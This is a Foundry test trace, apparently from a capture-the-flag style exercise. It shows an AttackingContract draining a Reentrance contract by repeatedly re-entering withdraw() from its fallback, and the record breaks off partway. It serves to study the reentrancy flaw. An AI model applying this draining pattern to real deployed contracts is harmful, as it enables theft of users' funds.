 Running 1 test for test/ReEntrancy.t.sol:ReEntrancyAttack
[PASS] test_AttackReEntrancy() (gas: 171145)
Traces:
  [171145] ReEntrancyAttack::test_AttackReEntrancy()
    ├─ [0] VM::deal(ReEntrancyAttack: [0x7FA9385bE102ac3EAc297483Dd6233D62b3e1496], 10000000000000000000 [1e19])
    │   └─ ← ()
    ├─ [0] VM::addr(<pk>) [staticcall]
    │   └─ ← 0xD60349c24dB7F1053086eF0D6364b64B1e0313f0
    ├─ [22526] Reentrance::donate{value: 10000000000000000000}(0xD60349c24dB7F1053086eF0D6364b64B1e0313f0)
    │   └─ ← ()
    ├─ [0] VM::deal(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf, 1000000000000000000 [1e18])
    │   └─ ← ()
    ├─ [0] VM::startPrank(0x7E5F4552091A69125d5DfCb7b8C2659029395Bdf)
    │   └─ ← ()
    ├─ [22526] Reentrance::donate{value: 1000000000000000000}(AttackingContract: [0xF2E246BB76DF876Cef8b38ae84130F4F55De395b])
    │   └─ ← ()
    ├─ [94390] AttackingContract::attack()
    │   ├─ [91757] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   ├─ [84167] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   ├─ [83369] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   ├─ [76544] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   ├─ [75905] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   ├─ [69833] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   ├─ [69195] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   ├─ [63123] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   ├─ [62484] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   ├─ [56412] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   ├─ [55774] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   ├─ [49702] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [49064] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [42992] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [42353] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [36281] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [35643] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [29571] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [28932] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [6940] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [6302] Reentrance::withdraw(1000000000000000000 [1e18])
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   ├─ [287] AttackingContract::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   │   └─ ← ()